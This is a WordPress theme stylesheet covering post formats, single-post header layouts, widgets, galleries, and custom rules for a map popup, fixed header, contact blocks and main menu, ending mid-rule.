.post_format-post-format-image .post-thumbnail__link {
  position: relative;
  display: block;
}
.post_format-post-format-image .post-thumbnail__link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f00e";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  margin: -35px 0 0 -35px;
  font-size: 35px;
  line-height: 70px;
  text-align: center;
  border-radius: 50%;
  box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.7);
  transition: opacity 0.2s ease, -webkit-transform 0.2s ease;
  transition: opacity 0.2s ease, transform 0.2s ease;
  transition: opacity 0.2s ease, transform 0.2s ease, -webkit-transform 0.2s ease;
  -webkit-transform: scale(0.35);
  -ms-transform: scale(0.35);
  transform: scale(0.35);
  opacity: 0;
}
.post_format-post-format-image .post-thumbnail__link:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.post_format-post-format-gallery .post-thumbnail {
  display: block;
  margin-bottom: 26px;
}
.post_format-post-format-gallery .post-thumbnail__link {
  display: block;
}
.post_format-post-format-gallery .swiper-button-prev,
.post_format-post-format-gallery .swiper-button-next {
  width: 45px;
  height: 45px;
  margin-top: -35px;
  text-align: center;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
  border-radius: 50%;
  background-image: none;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(59, 61, 66, 0.1);
}
.post_format-post-format-gallery .swiper-button-prev:before,
.post_format-post-format-gallery .swiper-button-next:before {
  line-height: 45px;
}
.post_format-post-format-gallery .swiper-button-prev:before {
  content: "\f104";
}
.post_format-post-format-gallery .swiper-button-next:before {
  content: "\f105";
}
.post_format-post-format-link .post-format-link {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 400;
}
.post_format-post-format-link .post-format-link:before {
  -webkit-transform: translateY(1px);
  -ms-transform: translateY(1px);
  transform: translateY(1px);
  content: "\f0c1";
  margin-right: 8px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.post_format-post-format-link .post-format-link-wrapper {
  margin-bottom: 24px;
  padding: 35px 40px;
  border-radius: 4px;
  background-color: #f1f4f6;
}
.post_format-post-format-quote .post-format-quote {
  padding: 50px 8%;
  border-radius: 4px;
  text-align: center;
}
.post_format-post-format-quote .post-format-quote:before {
  position: static;
  margin: 0 auto 17px;
  display: block;
  text-align: center;
  width: 62px;
  height: 62px;
  line-height: 62px;
  border-radius: 28px;
}
.post_format-post-format-quote .post-format-quote cite {
  margin-top: 15px;
}
.post_format-post-format-audio .mejs-audio {
  margin-bottom: 24px;
}
.post_format-post-format-video .wp-video {
  margin-bottom: 24px;
  margin-left: auto;
  margin-right: auto;
}
.single-post article.post {
  margin-bottom: 50px;
  padding-bottom: 45px;
  border-bottom: 1px solid #ebeced;
}
.single-post .post > .entry-header {
  margin-bottom: 35px;
}
@media (min-width: 640px) {
  .single-post .post > .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.single-post .post > .entry-footer .entry-meta:not(:empty) {
  margin-top: 13px;
}
.single-post .entry-header .tags-links a {
  display: inline-block;
  margin-left: 5px;
}
.single-post .entry-footer .tags-links a {
  display: inline-block;
  margin-left: 5px;
  margin-bottom: 5px;
  padding: 6px 10px;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.single-post .entry-footer .tags-links a:hover {
  background-color: #ebeced;
}
.single-post .entry-title {
  margin-top: 0;
}
.single-post .post-thumbnail {
  margin-bottom: 15px;
}
.single-post .overlay-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-size: cover;
  background-position: center;
}
.single-post blockquote:not(.post-format-quote) {
  border-top: 3px solid #ebeced;
  border-bottom: 3px solid #ebeced;
  text-align: center;
  padding: 30px 10%;
}
.single-post blockquote:not(.post-format-quote):before,
.single-post blockquote:not(.post-format-quote):after {
  content: none;
}
.single-post blockquote:not(.post-format-quote) cite {
  margin-top: 20px;
}
.post-template-single-layout-2.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-2 .single-header-2 {
  margin-top: 40px;
  margin-bottom: 25px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-2 .single-header-2 {
    margin-bottom: 55px;
  }
}
.post-template-single-layout-2 .post-thumbnail {
  margin-bottom: 25px;
}
@media (min-width: 640px) {
  .post-template-single-layout-2 .post-thumbnail {
    margin-bottom: 55px;
  }
}
.post-template-single-layout-2 .post-thumbnail .size-kava-thumb-xl {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 550px;
}
.post-template-single-layout-3.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-3 .single-header-3 {
  position: relative;
  margin-bottom: 35px;
  padding-top: 35px;
  z-index: 1;
}
.post-template-single-layout-3 .single-header-3.invert {
  padding: 50px 0 45px;
}
@media (min-width: 640px) {
  .post-template-single-layout-3 .single-header-3.invert {
    padding: 80px 0 75px;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-3 .single-header-3.invert {
    padding: 130px 0 115px;
  }
}
.post-template-single-layout-3 .single-header-3.invert .entry-title,
.post-template-single-layout-3 .single-header-3.invert p {
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.35);
}
.post-template-single-layout-3 .single-header-3 .cat-links {
  margin-bottom: 30px;
}
.post-template-single-layout-3 .single-header-3 .entry-title {
  margin-bottom: 10px;
}
.post-template-single-layout-3 .single-header-3 .entry-header-bottom {
  margin-top: 40px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-template-single-layout-3 .single-header-3 .entry-header-bottom > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}
.post-template-single-layout-3 .single-header-3 .post-author {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-template-single-layout-3 .single-header-3 .post-author__avatar {
  margin-right: 20px;
}
.post-template-single-layout-3 .single-header-3 .comments-button {
  background: none;
}
@media (min-width: 640px) {
  .post-template-single-layout-3 .single-header-3 p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-template-single-layout-3 .single-header-3 .overlay-thumbnail:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.post-template-single-layout-4.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-4 .site-content__wrap {
  position: relative;
}
.post-template-single-layout-4 .header-post-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.post-template-single-layout-4 .header-post-thumbnail img {
  width: 100%;
  object-fit: cover;
  max-width: none;
  max-height: 1080px;
}
.post-template-single-layout-4 .site-main {
  padding: 20px;
  background-color: #fff;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .site-main {
    padding: 65px 100px;
  }
}
.post-template-single-layout-4 .single-header-4 {
  position: relative;
  padding-top: 30px;
  text-align: center;
}
.post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
  bottom: -100px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -150px;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -200px;
  }
}
@media (min-width: 1120px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -270px;
  }
}
@media (min-width: 1200px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -430px;
  }
}
.post-template-single-layout-4 .single-header-4.invert {
  padding: 50px 0 35px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4.invert {
    padding: 103px 0 95px;
  }
}
.post-template-single-layout-4 .single-header-4.invert .entry-title,
.post-template-single-layout-4 .single-header-4.invert p {
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.35);
}
.post-template-single-layout-4 .single-header-4 .cat-links {
  margin-bottom: 30px;
}
.post-template-single-layout-4 .single-header-4 .post-author {
  margin-top: 32px;
}
.post-template-single-layout-4 .single-header-4 .post-author__avatar {
  margin-bottom: 2px;
}
.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty) {
  margin-left: -12px;
  margin-right: -12px;
  margin-top: 27px;
}
.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty) > * {
  padding-left: 12px;
  padding-right: 12px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4 p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-template-single-layout-4 .single-header-4 i {
  font-size: 12px;
  font-size: 0.75rem;
}
@media (max-width: 939px) {
  .post-template-single-layout-5 .single-header-5 {
    text-align: center;
  }
}
.post-template-single-layout-5 .single-header-5.invert .entry-header {
  padding: 25px;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5.invert .entry-header {
    padding: 40px;
    min-height: 730px;
  }
}
.post-template-single-layout-5 .single-header-5 .entry-header {
  padding-top: 20px;
  margin-bottom: 35px;
  position: relative;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .entry-header-top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .post-template-single-layout-5 .single-header-5 .entry-header-top > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
@media (min-width: 640px) {
  .post-template-single-layout-5 .single-header-5 .entry-header p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .entry-header p,
  .post-template-single-layout-5 .single-header-5 .entry-title {
    width: 70%;
  }
}
.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty) {
  margin-top: 5px;
}
.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty) > * {
  margin-bottom: 30px;
}
.post-template-single-layout-5 .single-header-5 .comments-link {
  vertical-align: baseline;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .post-author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .post-template-single-layout-5 .single-header-5 .post-author__avatar {
    margin-left: 15px;
  }
  .post-template-single-layout-5 .single-header-5 .post-author__content {
    margin-bottom: 5px;
    text-align: right;
  }
}
@media (max-width: 939px) {
  .post-template-single-layout-5 .single-header-5 .post-author {
    margin-bottom: 15px;
  }
}
@media (max-width: 939px) {
  .post-template-single-layout-6 #author-block {
    margin-bottom: 50px;
  }
}
.post-template-single-layout-6 .single-header-6 .cat-links {
  margin-bottom: 18px;
}
.post-template-single-layout-6 .single-header-6 .cat-links.btn-style a {
  padding: 3px 8px;
  border-radius: 0;
}
.post-template-single-layout-6 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 5% 20px;
  padding: 0;
  border: none;
}
.post-template-single-layout-6 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-6 .post-author__avatar,
.post-template-single-layout-6 .post-author__content {
  padding: 0;
}
.post-template-single-layout-6 .posted-on {
  text-align: center;
}
.post-template-single-layout-6.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-6 .site-content__wrap {
  margin-top: 50px;
}
.post-template-single-layout-7.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-7 .single-header-7 {
  position: relative;
  padding: 30px 0;
  margin-bottom: 60px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .cat-links,
.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .posted-on {
  margin-bottom: 20px;
}
.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta {
  margin-left: -12px;
  margin-right: -12px;
}
.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta > * {
  padding-left: 12px;
  padding-right: 12px;
}
.post-template-single-layout-7 .single-header-7 .entry-title {
  margin-bottom: 60px;
}
.post-template-single-layout-7 .single-header-7 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 0 20px;
  padding: 0;
  border: none;
}
.post-template-single-layout-7 .single-header-7 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-7 .single-header-7 .post-author__avatar,
.post-template-single-layout-7 .single-header-7 .post-author__content {
  padding: 0;
}
.post-template-single-layout-7 .single-header-7 i {
  font-size: 12px;
  font-size: 0.75rem;
}
.post-template-single-layout-8.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-8 .single-header-8 {
  margin-bottom: 60px;
  padding: 60px 0 0;
  text-align: center;
}
@media (min-width: 940px) {
  .post-template-single-layout-8 .single-header-8 {
    padding: 60px 0 30px;
  }
}
@media (min-width: 1120px) {
  .post-template-single-layout-8 .single-header-8 {
    padding: 60px 0;
  }
}
.post-template-single-layout-8 .single-header-8.with_author_block {
  margin-top: 120px;
}
.post-template-single-layout-8 .single-header-8.with_author_block .post-author-bio {
  margin-top: -130px;
}
.post-template-single-layout-8 .single-header-8 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 0 32px;
  padding: 0;
  border: none;
}
.post-template-single-layout-8 .single-header-8 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-8 .single-header-8 .post-author__avatar,
.post-template-single-layout-8 .single-header-8 .post-author__content {
  padding: 0;
}
.post-template-single-layout-8 .single-header-8 .entry-title {
  margin-top: 30px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.post-template-single-layout-8 .single-header-8 .entry-meta:not(:empty) {
  margin-top: 35px;
  margin-bottom: 50px;
}
.post-template-single-layout-9.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-9 .single-header-9 {
  margin-top: 20px;
  margin-bottom: 30px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-9 .single-header-9 {
    margin-top: 40px;
    margin-bottom: 60px;
  }
}
.post-template-single-layout-9 .single-header-9 .post-thumbnail {
  margin-top: 25px;
  margin-bottom: 0;
}
@media (min-width: 640px) {
  .post-template-single-layout-9 .single-header-9 .post-thumbnail {
    margin-top: 55px;
  }
}
.post-template-single-layout-9 .single-header-9 .post-thumbnail img {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 730px;
}
.post-template-single-layout-9 .post-author-bio {
  margin-top: 0;
  margin-bottom: 30px;
  padding: 0;
  border: none;
}
.post-template-single-layout-10.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-10 .single-header-10 .entry-header {
  border-radius: 4px;
  padding: 32px 40px 25px;
  margin-top: 30px;
  margin-bottom: 55px;
}
@media (max-width: 639px) {
  .post-template-single-layout-10 .single-header-10 .entry-header {
    text-align: center;
  }
}
@media (min-width: 640px) {
  .post-template-single-layout-10 .single-header-10 .entry-header-bottom {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .post-template-single-layout-10 .single-header-10 .entry-header-bottom > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
.post-template-single-layout-10 .single-header-10 .entry-header .post-author,
.post-template-single-layout-10 .single-header-10 .entry-header .cat-links,
.post-template-single-layout-10 .single-header-10 .entry-header .posted-on {
  padding: 0 18px 15px 0;
  display: inline-block;
}
@media (max-width: 939px) {
  .post-template-single-layout-10 .single-header-10 .entry-header .post-author {
    display: block;
  }
}
.post-template-single-layout-10 .single-header-10 .entry-title {
  max-width: 700px;
  margin-bottom: 17px;
}
.post-template-single-layout-10 .single-header-10.has-post-thumbnail .entry-header {
  margin-top: -100px;
}
.post-template-single-layout-10 .single-header-10 .post-author__avatar {
  margin-right: 12px;
}
.post-template-single-layout-10 .single-header-10 .post-author__avatar img {
  vertical-align: middle;
}
.post-template-single-layout-10 .single-header-10 .post-thumbnail {
  margin-bottom: 0;
}
.post-template-single-layout-10 .single-header-10 .post-thumbnail img {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 730px;
}
.post-template-single-layout-10 .single-header-10 .comments-button {
  background: none;
  margin-bottom: 15px;
}
.sticky-label {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
  margin-bottom: 3px;
  margin-right: 10px;
  padding: 3px 7px 1px;
  text-align: center;
  font-size: 12px;
  line-height: 1.6;
  border-radius: 4px;
}
@media (min-width: 1200px) {
  .sticky-label {
    font-size: 14px;
    padding: 6px 10px 3px;
  }
}
.posts-list--default.list-style-v6 .sticky-label,
.posts-list--default.list-style-v8 .sticky-label,
.posts-list--creative.list-style-v2 .sticky-label,
.posts-list--creative.list-style-v9 .sticky-label,
.posts-list--grid .sticky-label,
.posts-list--masonry .sticky-label,
.posts-list--vertical-justify:not(.list-style-v10) .sticky-label {
  padding: 4px 8px 1px;
}
@media (min-width: 1200px) {
  .posts-list--default.list-style-v6 .sticky-label,
  .posts-list--default.list-style-v8 .sticky-label,
  .posts-list--creative.list-style-v2 .sticky-label,
  .posts-list--creative.list-style-v9 .sticky-label,
  .posts-list--grid .sticky-label,
  .posts-list--masonry .sticky-label,
  .posts-list--vertical-justify:not(.list-style-v10) .sticky-label {
    margin-top: 1px;
    margin-bottom: 1px;
  }
}
.sticky-label.type-both i {
  margin-right: 8px;
}
.widget-title {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 25px;
}
.widget + .widget {
  margin-top: 50px;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
.sidebar .widget,
.footer-area .widget {
  margin-top: 1.5em;
}
@media (min-width: 940px) {
  .sidebar .widget,
  .footer-area .widget {
    margin-top: 3em;
  }
}
.widget select {
  width: 100%;
}
.widget ul {
  list-style: none;
  margin-left: 0;
}
.widget ul li {
  margin-bottom: 4px;
}
.widget li > ul,
.widget li > ol {
  margin-top: 4px;
  margin-left: 1.2em;
}
.widget_recent_entries ul li {
  margin-bottom: 20px;
}
.widget_recent_entries .post-date {
  display: block;
}
.widget_recent_entries .post-date:before {
  content: "\f133";
  margin-right: 5px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.widget_recent_comments .recentcomments {
  margin-bottom: 20px;
}
.widget_recent_comments .recentcomments:before {
  content: "\f075";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  font-size: 0.875rem;
  margin-right: 5px;
}
.widget_recent_comments .recentcomments .comment-author-link a {
  font-weight: initial;
}
.widget_recent_comments .recentcomments .comment-author-link a:before {
  content: none;
}
.widget_recent_comments .recentcomments a:before {
  content: "";
  display: block;
}
.widget_tag_cloud .tag-cloud-link {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 5px;
  padding: 6px 10px;
  font-size: 14px !important;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #ebeced;
}
.widget_calendar .calendar_wrap {
  border: 1px solid #ebeced;
}
.widget_calendar table {
  margin-bottom: 0;
  padding-left: 5.5%;
  padding-right: 5.5%;
  padding-bottom: 4%;
  table-layout: fixed;
  width: 100%;
  position: relative;
  border-collapse: initial;
}
.widget_calendar table th,
.widget_calendar table td,
.widget_calendar table thead th,
.widget_calendar table tbody + tbody {
  border: none;
}
.widget_calendar thead {
  text-align: center;
}
.widget_calendar caption {
  padding: 20px 0;
  font-size: 20px;
  font-size: 1.25rem;
  text-align: center;
  font-weight: 400;
}
.widget_calendar th {
  padding: 0 0 40px;
  font-weight: inherit;
}
.widget_calendar tbody:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  height: 1px;
  margin-top: -15px;
  background-color: #ebeced;
}
.widget_calendar tbody td {
  position: relative;
  text-align: center;
  line-height: 44px;
  height: 44px;
}
.widget_calendar tbody td a {
  display: inline-block;
  width: 45px;
  max-width: 100%;
  height: 45px;
  line-height: 45px;
  background-color: #ebeced;
  border-radius: 50%;
}
.widget_calendar tfoot td {
  position: absolute;
  top: 26px;
}
.widget_calendar tfoot td#prev {
  left: 10%;
}
.widget_calendar tfoot td#next {
  right: 10%;
}
.widget_calendar td#today {
  font-weight: 900;
}
.widget_calendar #next {
  text-align: right;
}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}
embed,
iframe,
object {
  max-width: 100%;
}
.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}
.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}
.alignleft {
  margin: 15px 30px 15px 0;
}
.alignright {
  margin: 15px 0 15px 30px;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.gallery > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.gallery-item {
  margin-top: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.gallery img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 4px;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 62.33%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.fb_iframe_widget {
  max-width: 100%;
}
.fb_iframe_widget > span {
  max-width: 100%;
}
.slick-slide:focus {
  outline: none;
}
.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading {
  width: 30px;
  height: 30px;
  border: 3px solid transparent;
  border-top-color: red;
  border-right-color: red;
}
.jet-mobile-menu-active .jet-mobile-menu-cover {
  z-index: 1;
}
div.wpcf7 .ajax-loader {
  position: relative;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  border: 3px solid transparent;
  margin: 0 15px;
  background: none;
  -webkit-animation: tm_spin 1s linear infinite;
  animation: tm_spin 1s linear infinite;
  z-index: 11;
}
@keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.main-navigation .sub-menu li.wpml-ls-item {
  margin: 3px 10px;
  padding: 2px 10px;
}
.main-navigation .sub-menu li.wpml-ls-item a {
  transition: none;
}
.main-navigation.mobile-menu .menu li.wpml-ls-item {
  display: block;
  margin: 1px 8px;
  padding: 4px 7px;
}



/* ================================================================================================
=================================================================================================
================================================================================================
 */

 /* попап */
#popup{
  position: fixed;/*фиксированное позиционирование*/
  top: -100%;/*прячем окно за пределы видимости*/
  left: 50%;/*позиция окна слева*/
  transform: translate(-50%,-50%);
  z-index: 1000;/*на верхний слой*/
  background: #fff;
  width: 100%;
  max-width: 1000px;
  /* height: 95vh; */
  max-height: 782px;
  padding: 20px 15px 15px;
  box-shadow: 0 15px 30px rgba(0,0,0,0.08);
  transition: 0.5s;
  visibility: hidden;/*скрываем окно*/
}
#popup #map {
  width: 100%;
  max-width: 970px;
  height: 676px;
}
@media (max-width: 1720px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 606px;
  }
}
@media (max-width: 1520px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 556px;
  }
}
@media (max-width: 1230px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 450px;
  }
}
@media (max-width: 1009px) {
  #popup #map {
    width: 100%;
    height: 480px;
  }
  #popup {
    height: 100%;
    overflow-y: auto;
  }
}

.shapka {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  padding: 22px 0 20px 0;
  border: 1px solid #f7e584;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  border-bottom: none;
}
.shapka p {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: 500;
  line-height: 30px;
  letter-spacing: 0em;
}
.shapka .close {
  position: absolute;
  right: 10px;
  width: 24px;
  height: 24px;
  font-size: 26px;
  top: 30px;
  cursor: pointer;
  color: rgba(196, 196, 196, 1);
}
#map {
  padding: 10px;
  background-color: rgba(247, 247, 247, 1);
  border: 1px solid #f7e584;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  border-top: 1px solid rgb(196, 196, 196);
}
.society__item.society__item--right.call.shapka {
  width: 100%;
  border: 1px solid rgb(232 151 12);
  border-radius: 8px;
}

/* конец попап */
.site-header {
  /* position: relative; */
  z-index: 2;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}
.sticky {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}

.site-header .site-header__wrap {
  background-color: transparent;
  padding-top: 20px;
  padding-bottom: 20px;
}

.site-header .top-panel {
  background-color: #272727;
}

.top-panel__wrapper {
  background-color: #272727;
  box-shadow: 0px 50px 100px 55px rgb(0 0 0 / 25%);
}

.space-between-content .addr {
  font-size: 16px;
  line-height: 24px;
  font-weight: 300;
  color: #fff;
  /* margin-right: 20px; */
  font-family: 'Lato', sans-serif;
}

.top-panel-content__left p {
  font-size: 14px;
  font-weight: 300;
  line-height: 17px;
  cursor: pointer;
  letter-spacing: 0em;
  color: rgba(255, 255, 255, 1);
  text-align: left;
  margin-bottom: 0;
  border-bottom: 0.5px dashed rgba(255, 255, 255, 1)
}

/* .top-panel-content__left.addr.left_2 .addr_icon {
  margin-bottom: -4px;
}
.top-panel-content__left.addr.right_2 .addr_icon {
  margin-bottom: -7px;
} */

.addr__icon {
  color: #f7e584;
  font-size: 20px;
}

.phone {
  font-size: 22px;
  line-height: 24px;
  font-weight: 400;
  /* margin-right: auto; */
}

.phone__link {
  color: #fff;
  font-family: 'Lato', sans-serif;
  /* display: flex; */
  align-items: center;
  
}

.phone__link:hover {
  color: #fff;
}
.phone__link p {
  font-size: 12px;
  font-weight: 400;
  line-height: 14px;
  letter-spacing: 0em;
  margin-bottom: 0;
  margin-top: 8px;
  text-align: right;
  color: rgba(42, 197, 244, 1);

}

.phone__icon {
  color: #f7e584;
  font-size: 20px;
  margin-right: 9px;
}

.space-between-content {
  /* justify-content: flex-start; */
  justify-content: space-between;
}

.soc__text {
  font-size: 0;
}

.soc__link {
  font-size: 18px;
  display: flex;
  align-items: center;
}

.soc__link .fa {
  color: #fff;

}

.soc__link + a {
  margin-left: 20px;
}

.header__soc {
  /* display: flex; */
  display: none;
  align-items: center;
}

.site-logo__link {
  display: block;
  width: 174px;
  height: 55px;
  overflow: hidden;
}

.site-header__wrap .space-between-content {
  justify-content: space-between;
  max-width: 1325px;
  column-gap: 20px;
  margin-right: 0;
}

@media screen and (max-width: 1200px) {
  .site-header__wrap .top-panel-content__right {
    display: none;
  }
}

/* main-menu */
#main-menu a {
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 27px;
  letter-spacing: 0.7px;
  color: #ffffff;
}

#main-menu a:hover {
  color: #f7e584;
}

#main-menu .sub-menu {
  width: 296px;
